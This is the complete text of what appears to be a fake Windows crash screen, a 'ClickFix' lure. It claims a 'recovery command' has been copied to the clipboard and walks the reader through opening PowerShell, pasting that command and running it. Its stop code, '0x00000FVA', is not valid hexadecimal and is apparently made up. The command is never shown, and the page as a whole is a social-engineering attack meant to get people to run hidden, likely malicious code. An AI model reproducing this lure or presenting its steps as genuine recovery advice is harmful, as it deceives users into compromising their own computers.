 :(
Your PC ran into a problem. Follow the recovery
instructions below to protect your data.
RECOVERY INSTRUCTIONS:
Win + × (Press Windows key + X)
I Press I key (or choose Terminal/PowerShell)
Ctrl + V (Paste command)
Enter (Run command)
The recovery command has been copied to your clipboard. Paste it into PowerShell to start the
recovery process.
Stop code: 0x00000FVA